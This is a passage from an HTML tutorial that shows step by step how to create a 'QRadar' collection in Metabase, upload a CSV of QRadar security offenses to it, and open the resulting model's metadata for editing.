
<p>Populate the <strong>New collection</strong> form with a <strong>Name</strong> and an optional <strong>Description</strong>. Click on <strong>Create</strong>.</p>

<p><img src="/assets/images/metabase_12.png" alt="Metabase" /></p>


<p>The new collection is created. It is empty and is ready to be filled with Questions, Dashboards, Models, etc.</p>

<p>To upload the Offenses CSV file, click on the <strong>Upload data to QRadar</strong> icon on the top-right.</p>

<p><img src="/assets/images/metabase_13.png" alt="Metabase" /></p>


<p>The file browser pop-up will open. Locate and select the <code class="language-plaintext highlighter-rouge">offenses</code> CSV file. Click on <strong>Open</strong>.</p>

<p><img src="/assets/images/metabase_14.png" alt="Metabase" /></p>


<p>If all goes well, a pop-up will appear on the bottom-right indicating that the data was added to the <strong>QRadar</strong> collection.</p>

<p>A new Model, titled <strong>Offenses</strong>, will appear in the Collection. Click on it.</p>

<p><img src="/assets/images/metabase_15.png" alt="Metabase" /></p>


<p>We can see our QRadar Offenses on Metabase. Great!</p>

<p><img src="/assets/images/metabase_16.png" alt="Metabase" /></p>


<p>It is pertinent to validate the Model including the column types and formatting before building Dashboards. To delve into the Model, click on the meatballs menu on the right, and click on <strong>Edit metadata</strong>.</p>

<p><img src="/assets/images/metabase_17.png" alt="Metabase" /></p>

